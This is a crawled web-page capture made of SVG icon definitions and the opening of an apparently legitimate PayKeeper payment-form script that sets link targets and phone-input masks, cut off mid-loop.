			d="M 11.304374,0 C 6.0695369,0 1.8043742,4.265145 1.8043742,9.5 c 0,1.059367 0.1744787,2.081005 0.4960937,3.035156 0.1081999,0.321 0.1308384,0.463667 0.1230469,0.365235 0.015359,-0.06036 -0.0079,0.01637 -0.1425781,0.265625 l -1.63671874,3.027343 c -0.11665432,0.215899 -0.21234881,0.385629 -0.29882813,0.587891 -0.0864793,0.202262 -0.19130478,0.48198 -0.1328125,0.855469 0.0681491,0.434847 0.32538577,0.819635 0.70117187,1.048828 0.3229171,0.197114 0.6218619,0.207649 0.8417968,0.205078 0.219935,-0.0026 0.4141506,-0.02559 0.6582032,-0.05078 l 5.1210937,-0.529297 c 0.1550799,-0.016 0.194628,-0.01634 0.1621094,-0.01758 -0.051064,-0.01178 0.019851,0.0075 0.1933594,0.07422 C 8.9507243,18.775783 10.103628,19 11.304374,19 c 5.23484,0 9.5,-4.26516 9.5,-9.5 0,-5.2348578 -4.265163,-9.5 -9.5,-9.5 z m 0,2 c 4.153953,0 7.5,3.3460272 7.5,7.5 0,4.15395 -3.34605,7.5 -7.5,7.5 C 10.351522,17 9.4447472,16.823957 8.6090617,16.501953 8.4358902,16.435318 8.3350754,16.387331 8.146171,16.34375 8.0356745,16.31832 7.8882409,16.29923 7.7731242,16.29492 7.5992657,16.28832 7.4848446,16.30432 7.3297648,16.32031 a 1.0001,1.0001 0 0 0 -0.00195,0 l -4.7441437,0.490237 1.4570312,-2.695313 c 0.1344221,-0.248785 0.2439513,-0.421795 0.3203125,-0.720703 v -0.002 c 0.048689,-0.192259 0.072263,-0.452999 0.056641,-0.65039 C 4.3903439,12.397156 4.3031991,12.217484 4.1949992,11.896484 3.9415747,11.144637 3.8043742,10.340631 3.8043742,9.5 3.8043742,5.3460244 7.1504208,2 11.304374,2 Z m 3.5,4 A 1,1 0 0 0 14.097343,6.2929687 L 10.304374,10.085938 9.0114054,8.7929688 a 1,1 0 0 0 -1.4140625,0 1,1 0 0 0 0,1.4140622 l 2,2 a 1.0001,1.0001 0 0 0 1.4140621,0 l 4.5,-4.4999998 a 1,1 0 0 0 0,-1.4140625 A 1,1 0 0 0 14.804374,6 Z"/>
	</symbol>
	<symbol id="i-tel" viewBox="0 0 20 20" fill="currentColor">
		<path
			d="m 11.771484,1.0058594 a 1,1 0 0 0 -1.103515,0.8847656 1,1 0 0 0 0.884765,1.1035156 c 1.393369,0.1541086 2.690691,0.774494 3.681641,1.7597656 0.990944,0.9852739 1.615222,2.2760446 1.771484,3.6601563 a 1,1 0 0 0 1.105469,0.8808594 1,1 0 0 0 0.882813,-1.1054688 C 18.786804,6.3529481 17.956985,4.6408813 16.644531,3.3359375 15.332084,2.0310114 13.613513,1.2095904 11.771484,1.0058594 Z M 4.8085937,2.234375 C 4.4076409,2.2343749 4.0080879,2.3266919 3.640625,2.5117188 3.1955103,2.7358511 2.9451584,3.0215853 2.5214844,3.4433594 l -0.125,0.125 C 1.9742492,3.9886945 1.6772383,4.272834 1.4355469,4.7011719 1.1396809,5.2255149 0.9981951,5.7669505 1,6.3691406 c 0.00136,0.4562752 0.1027613,0.8235234 0.2304687,1.2714844 0.7318358,2.566895 2.1163991,4.990701 4.1425782,7.007813 2.0261692,2.017101 4.4605056,3.395005 7.0371091,4.123046 0.449934,0.127082 0.816827,0.227129 1.273438,0.228516 0.601794,0.0018 1.142834,-0.137994 1.667969,-0.431641 0.429222,-0.240035 0.716444,-0.53475 1.138671,-0.955078 l 0.125,-0.125 c 0.423672,-0.421772 0.711454,-0.67002 0.9375,-1.115234 0.372995,-0.733931 0.372995,-1.605913 0,-2.339844 -0.225814,-0.444757 -0.514543,-0.692298 -0.9375,-1.113281 v -0.002 l -0.154297,-0.154297 c -0.278742,-0.277442 -0.444632,-0.457795 -0.720703,-0.636719 -0.857545,-0.55493 -1.966673,-0.55493 -2.824218,0 a 1.0001,1.0001 0 0 0 -0.002,0 C 12.643961,12.302008 12.478942,12.482596 12.210938,12.75 11.16762,12.246877 10.188333,11.571237 9.3203125,10.707031 8.4540274,9.8446348 7.7762613,8.8714857 7.2714844,7.8359375 7.5362271,7.5732655 7.7195584,7.4065757 7.8945312,7.1386719 c 0.5587316,-0.8555379 0.5587316,-1.9667278 0,-2.8222657 a 1.0001,1.0001 0 0 0 0,-0.00195 C 7.7141135,4.0382125 7.5306544,3.8751175 7.2519531,3.5976563 L 7.0976562,3.4433594 C 6.6739839,3.021577 6.4236199,2.7358458 5.9785156,2.5117188 5.6110533,2.3266882 5.2095466,2.2343751 4.8085937,2.234375 Z M 11.853516,4.1933594 A 1,1 0 0 0 10.679688,4.984375 1,1 0 0 0 11.470703,6.15625 c 0.584128,0.1134646 1.121167,0.3983686 1.541016,0.8164062 0.419998,0.4181044 0.70478,0.950053 0.818359,1.5292969 a 1,1 0 0 0 1.173828,0.7890625 1,1 0 0 0 0.789063,-1.1738281 C 15.602548,7.146053 15.125829,6.2535221 14.423828,5.5546875 13.721878,4.8557663 12.826586,4.3823745 11.853516,4.1933594 Z M 4.5390625,4.296875 c 0.1700132,-0.085606 0.3710211,-0.085598 0.5410156,0 0.00992,0.00499 0.181802,0.1426763 0.6054688,0.5644531 l 0.15625,0.1542969 C 6.1205151,5.2931032 6.216948,5.405444 6.21875,5.4082031 c 0.1284477,0.1966811 0.1284477,0.4400377 0,0.6367188 -0.00181,0.00278 -0.098248,0.1170758 -0.3769531,0.3945312 -0.09113,0.09073 -0.1805442,0.1744578 -0.28125,0.3144531 -0.3393749,0.4718297 -0.429139,0.9904817 -0.265625,1.5488282 0.044161,0.1508403 0.1026488,0.2662498 0.1503906,0.3652344 0.6031259,1.250579 1.424399,2.4212482 2.4628906,3.4550782 1.0381089,1.033546 2.2158709,1.853227 3.4707029,2.453125 0.09989,0.04784 0.215635,0.104913 0.365235,0.148437 0.556974,0.161486 1.074041,0.07346 1.546875,-0.263671 0.13966,-0.09957 0.222963,-0.188109 0.314453,-0.279297 0.278657,-0.277358 0.392355,-0.374278 0.396484,-0.376953 0.199453,-0.12907 0.452891,-0.12907 0.652344,0 0.0047,0.0032 0.116595,0.100313 0.394531,0.376953 l 0.15625,0.154297 c 0.423728,0.421827 0.5605,0.595729 0.564453,0.603515 0.0848,0.166868 0.0848,0.360476 0,0.527344 -0.004,0.0078 -0.140725,0.181688 -0.564453,0.603515 l -0.126953,0.125 c -0.422172,0.420272 -0.556395,0.54599 -0.701172,0.626954 -0.111865,0.06255 -0.558695,0.178122 -0.6875,0.177734 -0.201788,-6.13e-4 -0.286262,-0.02718 -0.736328,-0.154297 C 10.693214,16.207146 8.5644701,15.005717 6.7832031,13.232422 5.001946,11.459137 3.7952198,9.3398173 3.1542969,7.0917969 3.0265846,6.6438188 3.0005957,6.5624854 3,6.3632812 2.9996249,6.2381321 3.1157807,5.7953432 3.1777344,5.6855469 3.2585026,5.5424053 3.3844167,5.4066521 3.8066406,4.9863281 l 0.125,-0.125 C 4.3553258,4.439543 4.5291577,4.3018624 4.5390625,4.296875 Z"/>
	</symbol>
	<symbol id="i-tg" viewBox="0 0 32 32" fill="#C65925">
		<path
			d="M5 0H27C29.7614 0 32 2.23858 32 5V27C32 29.7614 29.7614 32 27 32H5C2.23858 32 0 29.7614 0 27V5C0 2.23858 2.23858 0 5 0ZM16.6919 12.0074C15.2589 12.6034 12.3949 13.8371 8.09992 15.7083C7.40248 15.9856 7.03714 16.257 7.00388 16.5223C6.94767 16.9706 7.50915 17.1472 8.27374 17.3876C8.37774 17.4203 8.4855 17.4542 8.59598 17.4901C9.34822 17.7346 10.3601 18.0207 10.8862 18.0321C11.3633 18.0424 11.8959 17.8457 12.4839 17.4419C16.4968 14.7331 18.5683 13.3639 18.6983 13.3344C18.7901 13.3136 18.9172 13.2874 19.0034 13.3639C19.0895 13.4405 19.0811 13.5855 19.0719 13.6244C19.0163 13.8615 16.8123 15.9106 15.6717 16.971C15.3161 17.3015 15.0639 17.536 15.0124 17.5896C14.8969 17.7096 14.7791 17.823 14.666 17.9321C13.9672 18.6058 13.4431 19.111 14.695 19.936C15.2967 20.3325 15.7781 20.6603 16.2584 20.9874C16.7829 21.3446 17.306 21.7009 17.9829 22.1446C18.1554 22.2576 18.3201 22.375 18.4805 22.4894C19.0909 22.9246 19.6393 23.3155 20.3168 23.2532C20.7105 23.217 21.1172 22.8468 21.3237 21.7427C21.8118 19.1335 22.7712 13.4801 22.9929 11.1505C23.0123 10.9464 22.9879 10.6851 22.9683 10.5705C22.9486 10.4558 22.9076 10.2924 22.7586 10.1715C22.582 10.0283 22.3095 9.99805 22.1877 10.0001C21.6335 10.01 20.7834 10.3056 16.6919 12.0074Z"/>
	</symbol>
	<symbol id="i-wa" viewBox="0 0 32 32">
		<path fill="#00AC4D"
					d="M12.6 21.7C13.6 22.3 14.8 22.6 16 22.6C19.7 22.6 22.6 19.6 22.6 16.1C22.6 14.3 22 12.7 20.7 11.4C19.4 10.2 17.8 9.5 16 9.5C12.4 9.5 9.39999 12.5 9.39999 16.1C9.39999 17.3 9.7 18.5 10.4 19.6L10.6 19.9L9.89999 22.3L12.4 21.6L12.6 21.7ZM18.2 17C18.4 17 19.4 17.5 19.6 17.6C19.6311 17.6156 19.6623 17.6287 19.6931 17.6417C19.8599 17.7121 20.0156 17.7779 20.1 18.2C20.2 18.2 20.2 18.6 20 19.1C19.9 19.5 19.1 20 18.7 20C18.6322 20 18.5673 20.0057 18.498 20.0119C18.1582 20.0419 17.712 20.0814 16.3 19.5C14.5475 18.799 13.3325 17.0999 12.9913 16.6228C12.9431 16.5554 12.9124 16.5124 12.9 16.5C12.883 16.466 12.8485 16.4116 12.8031 16.3399C12.5819 15.9906 12.1 15.2297 12.1 14.4C12.1 13.4 12.6 12.9 12.8 12.7C13 12.5 13.2 12.5 13.3 12.5H13.7C13.8 12.5 14 12.5 14.1 12.8C14.3 13.2 14.7 14.2 14.7 14.3C14.7 14.3333 14.7111 14.3667 14.7222 14.4C14.7445 14.4667 14.7667 14.5333 14.7 14.6C14.65 14.65 14.625 14.7 14.6 14.75C14.575 14.8 14.55 14.85 14.5 14.9L14.2 15.2C14.1 15.3 14 15.4 14.1 15.6C14.2 15.8 14.6 16.5 15.2 17C15.8751 17.5907 16.4078 17.8254 16.6778 17.9443C16.7278 17.9663 16.7688 17.9844 16.8 18C17 18 17.1 18 17.2 17.9C17.25 17.8 17.375 17.65 17.5 17.5C17.625 17.35 17.75 17.2 17.8 17.1C17.9 16.9 18 16.9 18.2 17Z"/>
		<path fill="#00AC4D" fill-rule="evenodd"
					d="M0 5C0 2.23858 2.23858 0 5 0H27C29.7614 0 32 2.23858 32 5V27C32 29.7614 29.7614 32 27 32H5C2.23858 32 0 29.7614 0 27V5ZM16 8C18.1 8 20.1 8.8 21.6 10.3C23.1 11.8 24 13.8 24 15.9C24 20.3 20.4 23.9 16 23.9C14.7 23.9 13.4 23.5 12.2 22.9L8 24L9.10001 20C8.40001 18.8 8 17.4 8 16C8 11.6 11.6 8 16 8Z"/>
	</symbol>
	<symbol id="i-vk" viewBox="0 0 52 52" fill="#C65925">
		<path fill="#00AC4D" fill-rule="evenodd" clip-rule="evenodd"
					d="M0 8.125C0 3.63769 3.63769 0 8.125 0H43.875C48.3623 0 52 3.63769 52 8.125V43.875C52 48.3623 48.3623 52 43.875 52H8.125C3.63769 52 0 48.3623 0 43.875V8.125ZM14.82 14.82C13 16.6573 13 19.5953 13 25.48V26.52C13 32.396 13 35.334 14.82 37.18C16.6573 39 19.5953 39 25.48 39H26.52C32.396 39 35.334 39 37.18 37.18C39 35.3427 39 32.4047 39 26.52V25.48C39 19.604 39 16.666 37.18 14.82C35.3427 13 32.4047 13 26.52 13H25.48C19.604 13 16.666 13 14.82 14.82Z"/>
		<path fill="#00AC4D"
					d="M26.832 31.7286C20.904 31.7286 17.524 27.6726 17.3853 20.9126H20.3667C20.462 25.87 22.646 27.9673 24.3793 28.4006V20.9126H27.1787V25.1853C28.886 25.0033 30.6887 23.0533 31.2953 20.904H34.086C33.8585 22.0166 33.4039 23.0703 32.7508 23.9993C32.0976 24.9283 31.2599 25.7126 30.29 26.3033C31.3724 26.842 32.3283 27.6041 33.0947 28.5393C33.861 29.4745 34.4204 30.5615 34.736 31.7286H31.6593C31.0007 29.6746 29.354 28.08 27.1787 27.8633V31.7286H26.832Z"/>
	</symbol>
	<symbol id="i-rutube" viewBox="0 0 52 52" fill="#C65925">
		<path fill="#C65925" fill-rule="evenodd" clip-rule="evenodd"
					d="M6.66602 0C3.35231 0 0.666016 2.68629 0.666016 6V46C0.666016 49.3137 3.35231 52 6.66602 52H46.666C49.9797 52 52.666 49.3137 52.666 46V6C52.666 2.68629 49.9797 0 46.666 0H6.66602ZM37.8325 21.4018C39.0692 20.6878 39.0692 18.9028 37.8325 18.1888L23.9194 10.1561C22.6827 9.44204 21.1368 10.3346 21.1368 11.7626V27.828C21.1368 29.2561 22.6827 30.1486 23.9194 29.4346L37.8325 21.4018ZM36.6402 36.948C36.2959 37.1317 36.0319 37.3727 35.8482 37.6711V34.6753H33.8854V43.1692H35.8482V42.2739C36.0395 42.5724 36.3035 42.8134 36.6402 42.9971C36.9769 43.1731 37.371 43.2611 37.8225 43.2611C38.3505 43.2611 38.8287 43.1271 39.2573 42.8593C39.6858 42.5838 40.0225 42.1974 40.2674 41.7C40.5199 41.195 40.6461 40.6134 40.6461 39.9553C40.6461 39.2972 40.5199 38.7195 40.2674 38.2221C40.0225 37.7247 39.6858 37.3421 39.2573 37.0743C38.8287 36.8064 38.3505 36.6725 37.8225 36.6725C37.3787 36.6725 36.9846 36.7644 36.6402 36.948ZM38.2357 38.8075C38.5112 39.083 38.6489 39.4656 38.6489 39.9553C38.6489 40.4451 38.5112 40.8353 38.2357 41.1261C37.9602 41.4092 37.6274 41.5508 37.2371 41.5508C36.8468 41.5508 36.514 41.4092 36.2385 41.1261C35.9707 40.843 35.8367 40.4565 35.8367 39.9668C35.8367 39.4771 35.9707 39.0906 36.2385 38.8075C36.514 38.5244 36.8468 38.3828 37.2371 38.3828C37.635 38.3828 37.9679 38.5244 38.2357 38.8075ZM10.3751 43.1692L8.69925 40.1275H8.22864V43.1692H6.26586V35.1115H9.56012C10.1953 35.1115 10.7347 35.2224 11.1786 35.4444C11.63 35.6663 11.9667 35.9724 12.1886 36.3626C12.4106 36.7452 12.5215 37.1738 12.5215 37.6482C12.5215 38.1838 12.3685 38.6621 12.0624 39.083C11.7639 39.5038 11.3201 39.8023 10.7309 39.9783L12.5904 43.1692H10.3751ZM8.22864 38.7386H9.44534C9.80499 38.7386 10.0728 38.6506 10.2488 38.4746C10.4325 38.2986 10.5243 38.0499 10.5243 37.7285C10.5243 37.4224 10.4325 37.1814 10.2488 37.0054C10.0728 36.8294 9.80499 36.7414 9.44534 36.7414H8.22864V38.7386ZM20.0782 36.7644V43.1692H18.1154V42.2969C17.9164 42.58 17.6448 42.8096 17.3004 42.9856C16.9637 43.1539 16.5888 43.2381 16.1755 43.2381C15.6858 43.2381 15.2535 43.131 14.8785 42.9167C14.5035 42.6948 14.2128 42.3772 14.0062 41.964C13.7995 41.5508 13.6962 41.0649 13.6962 40.5063V36.7644H15.6475V40.2423C15.6475 40.6708 15.7585 41.0037 15.9804 41.2409C16.2023 41.4781 16.5008 41.5967 16.8757 41.5967C17.2583 41.5967 17.5606 41.4781 17.7825 41.2409C18.0044 41.0037 18.1154 40.6708 18.1154 40.2423V36.7644H20.0782ZM25.0578 43.1692V41.5049H24.3576C24.1433 41.5049 23.9903 41.4628 23.8984 41.3786C23.8066 41.2944 23.7607 41.1567 23.7607 40.9654V38.3943H25.0463V36.7644H23.7607V35.2033H21.7979V36.7644H21.0174V38.3943H21.7979V40.9424C21.7979 41.7306 21.9969 42.3007 22.3948 42.6527C22.7927 42.9971 23.3475 43.1692 24.0591 43.1692H25.0578ZM32.4756 36.7644V43.1692H30.5128V42.2969C30.3138 42.58 30.0422 42.8096 29.6978 42.9856C29.3611 43.1539 28.9862 43.2381 28.573 43.2381C28.0832 43.2381 27.6509 43.131 27.2759 42.9167C26.901 42.6948 26.6102 42.3772 26.4036 41.964C26.197 41.5508 26.0937 41.0649 26.0937 40.5063V36.7644H28.045V40.2423C28.045 40.6708 28.1559 41.0037 28.3778 41.2409C28.5998 41.4781 28.8982 41.5967 29.2731 41.5967C29.6558 41.5967 29.958 41.4781 30.1799 41.2409C30.4018 41.0037 30.5128 40.6708 30.5128 40.2423V36.7644H32.4756ZM47.7134 39.8635C47.7134 40.0471 47.702 40.2384 47.679 40.4374H43.2369C43.2675 40.8353 43.3938 41.1414 43.6157 41.3557C43.8453 41.5623 44.1246 41.6656 44.4536 41.6656C44.9433 41.6656 45.2839 41.459 45.4752 41.0458H47.5642C47.4571 41.4666 47.262 41.8454 46.9788 42.1821C46.7033 42.5188 46.3552 42.7828 45.9343 42.9741C45.5134 43.1654 45.0428 43.2611 44.5225 43.2611C43.895 43.2611 43.3364 43.1271 42.8466 42.8593C42.3569 42.5915 41.9743 42.2089 41.6988 41.7115C41.4233 41.2141 41.2856 40.6325 41.2856 39.9668C41.2856 39.3011 41.4195 38.7195 41.6873 38.2221C41.9628 37.7247 42.3454 37.3421 42.8352 37.0743C43.3249 36.8064 43.8873 36.6725 44.5225 36.6725C45.1423 36.6725 45.6933 36.8026 46.1753 37.0628C46.6574 37.323 47.0324 37.6941 47.3002 38.1762C47.5757 38.6583 47.7134 39.2207 47.7134 39.8635ZM45.7047 39.347C45.7047 39.0103 45.59 38.7425 45.3604 38.5435C45.1308 38.3445 44.8439 38.2451 44.4995 38.2451C44.1705 38.2451 43.8912 38.3407 43.6616 38.532C43.4397 38.7233 43.302 38.995 43.2484 39.347H45.7047Z"/>
	</symbol>
	<symbol id="i-decor-arrow" viewBox="0 0 21 16" fill="currentColor">
		<path
			d="M20.7071 8.70711C21.0976 8.31658 21.0976 7.68342 20.7071 7.2929L14.3431 0.928933C13.9526 0.538409 13.3195 0.538409 12.9289 0.928933C12.5384 1.31946 12.5384 1.95262 12.9289 2.34315L18.5858 8L12.9289 13.6569C12.5384 14.0474 12.5384 14.6805 12.9289 15.0711C13.3195 15.4616 13.9526 15.4616 14.3431 15.0711L20.7071 8.70711ZM-8.74228e-08 9L20 9L20 7L8.74228e-08 7L-8.74228e-08 9Z"/>
	</symbol>
	<symbol id="i-metro" viewBox="0 0 20 20" fill="currentColor">
		<path
			d="M 8.41,17.14 4.97,5.9400005 H 4.89 c 0.01333,0.26667 0.03333,0.66667 0.06,1.2 0.02667,0.53333 0.05333,1.10667 0.08,1.72 0.02667,0.6 0.04,1.1466705 0.04,1.6399995 v 6.64 H 2.37 V 2.8599995 H 6.49 L 9.87,13.780001 H 9.93 L 13.51,2.8599995 h 4.12 V 17.14 h -2.82 v -6.759999 c 0,-0.4533305 0.0067,-0.9733305 0.02,-1.5600005 0.0267,-0.58667 0.0467,-1.14 0.06,-1.66 0.0267,-0.53333 0.0467,-0.93333 0.06,-1.2 H 14.87 L 11.19,17.14 Z"/>
	</symbol>
	<symbol id="i-check-clock" viewBox="0 0 20 20" fill="currentColor">
		<path
			d="M 10,0.09960937 C 4.5430488,0.09960937 0.09960937,4.5430488 0.09960937,10 c 0,5.370587 4.30242523,9.759405 9.64257813,9.896484 A 0.89999998,0.89999998 0 0 0 10.664063,19.019531 0.89999998,0.89999998 0 0 0 9.7871094,18.097656 C 5.403712,17.985136 1.9003906,14.413203 1.9003906,10 1.9003906,5.5158412 5.5158412,1.9003906 10,1.9003906 c 4.484203,0 8.099609,3.6154457 8.099609,8.0996094 0,0.149845 -0.0037,0.297797 -0.01172,0.445313 a 0.89999998,0.89999998 0 0 0 0.849609,0.949218 0.89999998,0.89999998 0 0 0 0.947266,-0.851562 C 19.89455,10.362885 19.900391,10.182355 19.900391,10 19.900391,4.5430536 15.456987,0.09960937 10,0.09960937 Z M 10,3.6992188 A 0.89999998,0.89999998 0 0 0 9.0996094,4.5996094 V 10 a 0.90008998,0.90008998 0 0 0 0.4980469,0.804688 l 3.3652347,1.68164 a 0.89999998,0.89999998 0 0 0 1.207031,-0.402344 0.89999998,0.89999998 0 0 0 -0.402344,-1.207031 L 10.900391,9.4433594 v -4.84375 A 0.89999998,0.89999998 0 0 0 10,3.6992188 Z m 7.462891,9.7148442 -3.41211,3.414062 -1.164062,-1.164062 a 0.89999998,0.89999998 0 0 0 -1.273438,0 0.89999998,0.89999998 0 0 0 0,1.271484 l 1.800782,1.800781 a 0.90008998,0.90008998 0 0 0 1.271484,0 l 4.050781,-4.050781 a 0.89999998,0.89999998 0 0 0 0,-1.271484 0.89999998,0.89999998 0 0 0 -1.273437,0 z"/>
	</symbol>
	<symbol id="i-arrow-down" viewBox="0 0 24 41" fill="currentColor">
		<path
			d="M10.9393 40.0607C11.5251 40.6464 12.4749 40.6464 13.0607 40.0607L22.6066 30.5147C23.1924 29.9289 23.1924 28.9792 22.6066 28.3934C22.0208 27.8076 21.0711 27.8076 20.4853 28.3934L12 36.8787L3.51472 28.3934C2.92893 27.8076 1.97919 27.8076 1.3934 28.3934C0.807613 28.9792 0.807613 29.9289 1.3934 30.5147L10.9393 40.0607ZM10.5 6.55671e-08L10.5 39L13.5 39L13.5 -6.55671e-08L10.5 6.55671e-08Z"/>
	</symbol>
	<symbol id="i-circle-check" viewBox="0 0 17 17" fill="currentColor">
		<path
			d="M 8.5,0 C 3.8174258,0 0,3.8174258 0,8.5 0,13.182539 3.8174194,17 8.5,17 13.182546,17 17,13.182546 17,8.5 17,3.8174194 13.182539,0 8.5,0 Z m 0,2 C 12.101652,2 15,4.8983089 15,8.5 15,12.101646 12.101646,15 8.5,15 4.8983089,15 2,12.101652 2,8.5 2,4.8983024 4.8983024,2 8.5,2 Z m 3.375,3.25 A 1,1 0 0 0 11.167969,5.5429687 L 7.375,9.3359375 5.8320312,7.7929687 a 1,1 0 0 0 -1.4140625,0 1,1 0 0 0 0,1.4140626 l 2.25,2.2499997 a 1.0001,1.0001 0 0 0 1.4140626,0 L 12.582031,6.9570312 a 1,1 0 0 0 0,-1.4140625 A 1,1 0 0 0 11.875,5.25 Z"/>
	</symbol>
	<symbol id="i-mini-arrow-right" viewBox="0 0 18 8" fill="currentColor">
		<path
			d="M17.3536 4.35355C17.5488 4.15829 17.5488 3.84171 17.3536 3.64645L14.1716 0.464467C13.9763 0.269205 13.6597 0.269205 13.4645 0.464467C13.2692 0.659729 13.2692 0.976312 13.4645 1.17157L16.2929 4L13.4645 6.82843C13.2692 7.02369 13.2692 7.34027 13.4645 7.53554C13.6597 7.7308 13.9763 7.7308 14.1716 7.53554L17.3536 4.35355ZM-4.37114e-08 4.5L17 4.5L17 3.5L4.37114e-08 3.5L-4.37114e-08 4.5Z"/>
	</symbol>
	<symbol id="i-mini-arrow-left" viewBox="0 0 18 8" fill="currentColor">
		<path
			d="m 0.39639999,4.3535472 c -0.1952,-0.19526 -0.1952,-0.51184 0,-0.7071 L 3.5784,0.46446427 c 0.1953,-0.195262 0.5119,-0.195262 0.7071,0 0.1953,0.195262 0.1953,0.511845 0,0.70710293 l -2.8284,2.82843 2.8284,2.82843 c 0.1953,0.19526 0.1953,0.51184 0,0.70711 -0.1952,0.19526 -0.5118,0.19526 -0.7071,0 z M 17.75,4.4999972 H 0.74999999 v -1 H 17.75 Z"/>
	</symbol>
	<symbol id="i-chevron-down" viewBox="0 0 19 12" fill="currentColor">
		<path
			d="m 18.4693,0.563021 c 0.7076,0.750689 0.7076,1.967799 0,2.718489 l -7.688,8.15549 c -0.7076,0.7507 -1.85498,0.7507 -2.56263,0 -0.70766,-0.7507 -0.70764,-1.96782 2e-5,-2.71851 L 15.9066,0.563021 c 0.7077,-0.750691 1.855,-0.750691 2.5627,0 z m -17.938559,-4e-6 c 0.707659,-0.75069 1.854989,-0.75069 2.562639,0 L 10.7813,8.71849 c 0.7077,0.75069 0.7077,1.96781 0,2.71851 -0.7076,0.7507 -1.85498,0.7507 -2.56263,0 L 0.530741,3.28151 c -0.707655,-0.75069 -0.707655,-1.9678 0,-2.718493 z"/>
	</symbol>
	<symbol id="i-arrow-right" viewBox="0 0 37 24" fill="currentColor">
		<path
			d="m 36.310712,13.060696 c 0.5857,-0.5858 0.5857,-1.5356 0,-2.1214 L 26.764713,1.3933959 c -0.585801,-0.58578903 -1.535501,-0.58578903 -2.121301,0 -0.5858,0.58579 -0.5858,1.53553 0,2.12132 l 8.485301,8.4852801 -8.485301,8.4853 c -0.5858,0.5858 -0.5858,1.5355 0,2.1213 0.5858,0.5858 1.5355,0.5858 2.121301,0 z m -36.0606995,0.4393 H 35.250012 v -3 H 0.2500125 Z"/>
	</symbol>
	<symbol id="i-arrow-left" viewBox="0 0 37 24" fill="currentColor">
		<path
			d="m 0.6892875,10.939304 c -0.5857,0.5858 -0.5857,1.5356 0,2.1214 l 9.5459995,9.5459 c 0.585801,0.585789 1.535501,0.585789 2.121301,0 0.5858,-0.58579 0.5858,-1.53553 0,-2.12132 L 3.8712865,12.000004 12.356588,3.5147041 c 0.5858,-0.5858 0.5858,-1.5355 0,-2.1213 -0.5858,-0.58579997 -1.5355,-0.58579997 -2.121301,0 z m 36.0606995,-0.4393 H 1.7499875 v 3 H 36.749987 Z"/>
	</symbol>
	<symbol id="i-play" viewBox="0 0 33 33" fill="currentColor">
		<path d="m 33,16.499985 -27.7500019,16.0215 2e-6,-32.04296979 z"/>
	</symbol>
	<symbol id="i-pause" viewBox="0 0 19 19" fill="currentColor">
		<path
			d="m 14.75,0.478932 h -1.5 c -1.2427,0 -2.25,1.007346 -2.25,2.207816 v 13.50002 c 0,1.2426 1.0073,2.25 2.25,2.25 l 1.5,0.0843 c 1.2427,0 2.25,-1.0073 2.25,-2.25 V 2.771118 C 17,1.528458 15.9922,0.478932 14.75,0.478932 Z m -9,0 H 4.25 C 3.00734,0.478932 2,1.486278 2,2.728928 v 13.50004 c 0,1.2843 1.00734,2.2921 2.25,2.2921 h 1.5 c 1.24266,0 2.25,-1.0073 2.25,-2.25 V 2.771118 C 8,1.528458 6.99219,0.478932 5.75,0.478932 Z"/>
	</symbol>
	<symbol id="i-star" viewBox="0 0 15 13" fill="currentColor">
		<path
			d="M7.60173 0L9.17333 4.83688H14.2591L10.1446 7.82624L11.7162 12.6631L7.60173 9.67376L3.48724 12.6631L5.05883 7.82624L0.944336 4.83688H6.03013L7.60173 0Z"/>
	</symbol>
	<symbol id="i-user" viewBox="0 0 40 40" fill="currentColor">
		<path
			d="M 20,0 C 8.9542222,0 0,8.9542222 0,20 0,31.045778 8.9542222,40 20,40 31.045778,40 40,31.045778 40,20 40,8.9542222 31.045778,0 20,0 Z m 0,9.7808889 c 3.955111,0 7.173333,3.2182221 7.173333,7.1733331 0,3.955556 -3.218222,7.173334 -7.173333,7.173334 -3.955556,0 -7.173333,-3.217778 -7.173333,-7.173334 0,-3.955111 3.217777,-7.1733331 7.173333,-7.1733331 z m 0,27.4826671 c -4.948889,0 -9.388,-2.171112 -12.4253333,-5.610223 1.412,-2.555555 3.6195553,-4.656 6.2444443,-5.929333 0.892889,-0.432889 1.935111,-0.425778 2.86,0.01822 1.041333,0.500445 2.158667,0.753778 3.321333,0.753778 1.162223,0 2.28,-0.253778 3.321334,-0.753778 0.925778,-0.444444 1.968,-0.451111 2.86,-0.01822 2.624889,1.272889 4.832,3.373778 6.244,5.929333 C 29.388,35.092 24.948889,37.263556 20,37.263556 Z"/>
	</symbol>
	<symbol id="i-close" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
		<path d="M20 20L4 4m16 0L4 20"/>
	</symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.okoniks.ru/wp-content/themes/okoniks/assets/images/breadcrumbs-separator.svg
body_size: 734
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="5"
   height="8"
   viewBox="0 0 5 8"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <path
     d="m 0.234592,0.22347 c 0.312788,-0.2979599 0.819918,-0.2979599 1.132708,0 L 4.76541,3.4605 c 0.31279,0.29796 0.31279,0.78105 0,1.07901 C 4.45262,4.83747 3.94549,4.83746 3.63271,4.5395 L 0.234592,1.30248 c -0.3127877,-0.29796 -0.3127877,-0.781051 0,-1.07901 z m -1e-6,7.55306 c -0.3127879,-0.29796 -0.3127879,-0.78105 0,-1.07901 L 3.6327,3.4605 c 0.31279,-0.29796 0.81992,-0.29796 1.13271,0 0.31279,0.29796 0.31279,0.78105 0,1.07901 L 1.3673,7.77653 c -0.31279,0.29796 -0.819921,0.29796 -1.132709,0 z"
     fill="#f26421" />
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://okoniks.server.paykeeper.ru/js/form.js
body_size: 1783
content:
  function tmg_ps_Init()
  {
    reloadSamePid();

    $j(window).unload(function () {
          window.tmg_ps_application_close = true;
        });

    const anchors = document.querySelectorAll(`a`);
    // Iterate through each anchor tag
    anchors.forEach(anchor => {
        // Check if the anchor does not have a target attribute
        if (!anchor.hasAttribute('target')) {
            // Set the target attribute to "_top"
            anchor.setAttribute('target', '_top');
        }
    });
    //$j("a").attr('target','_top');
    $j("form").attr('target','_top');
    $j("input[type=hidden]").attr('autocomplete', 'off');

    $j("#tmg_payment_credits .phone-input").mask("+7(999)999-99-99", {placeholder:"_"});
    $j("#tmg_ps_qiwi_phone").mask("+7(999)999-99-99", {placeholder:"_"});
    $j("#tmg_ps_megafon_phone").mask("+7(999)999-99-99", {placeholder:"_"});
    $j("#tmg_ps_sber_pay_phone").mask("+7(999)999-99-99", {placeholder:"_"});

    var tablinks = $j(".tmg_ps_paysys");
    var rel = 0;
    for (var i=0;i<tablinks.length; i++)
    {
